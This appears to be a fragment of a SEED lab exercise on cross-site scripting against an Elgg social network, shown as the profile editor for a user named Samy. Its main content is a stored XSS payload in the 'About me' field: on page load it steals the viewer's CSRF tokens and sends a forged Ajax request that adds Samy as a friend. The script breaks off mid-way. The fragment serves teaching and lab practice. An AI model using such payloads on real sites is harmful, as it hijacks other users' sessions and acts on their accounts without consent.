 Display name
Samy
About me
Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.xsslabelgg.com/action/friends/add"+"?friend=47"+ts+token; //FILL IN
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");